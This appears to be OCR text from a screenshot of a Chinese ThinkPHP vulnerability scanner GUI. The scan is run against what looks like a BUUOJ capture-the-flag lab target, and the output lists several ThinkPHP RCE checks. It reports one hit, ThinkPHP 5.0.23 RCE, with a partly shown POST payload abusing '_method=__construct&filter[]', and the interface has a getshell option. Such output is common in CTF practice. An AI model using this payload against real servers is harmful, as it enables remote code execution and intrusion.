 ThinkphpGUI By 莲花
URL: 29-4ae5-945e-672bf8593993.node4.buuoj.cn:81/ 版本: ALL ... C...
路径： 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://5ba1ea7f-3229-4ae5-945e-672bf8593993.node4.buuoj.cn:81//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&metho
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露